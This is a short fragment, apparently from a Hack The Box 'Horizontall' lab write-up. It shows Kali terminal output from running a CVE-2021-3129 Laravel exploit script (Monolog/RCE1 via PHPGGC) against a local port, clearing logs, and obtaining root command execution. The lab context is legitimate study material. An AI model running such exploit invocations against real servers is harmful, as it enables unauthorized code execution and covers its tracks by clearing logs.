 (root💀kali)-[/home/…/HTB/horizontall/exploits/CVE-2021-3129_exploit]
# ./exploit.py http://localhost:3333 Monolog/RCE1 id 1
[i] Trying to clear logs
[+] Logs cleared
[i] PHPGGC not found. Cloning it
Clonando en 'phpggc'...
remote: Enumerating objects: 2822, done.
remote: Counting objects: 100% (1164/1164), done.
remote: Compressing objects: 100% (673/673), done.
remote: Total 2822 (delta 476), reused 987 (delta 338), pack-reused 1658
Recibiendo objetos: 100% (2822/2822), 416.99 KiB | 200.00 KiB/s, listo.
Resolviendo deltas: 100% (1118/1118), listo.
[+] Successfully converted logs to PHAR
[+] PHAR deserialized. Exploited
uid=0(root) gid=0(root) groups=0(root)
[i] Trying to clear logs
[+] Logs cleared
Languages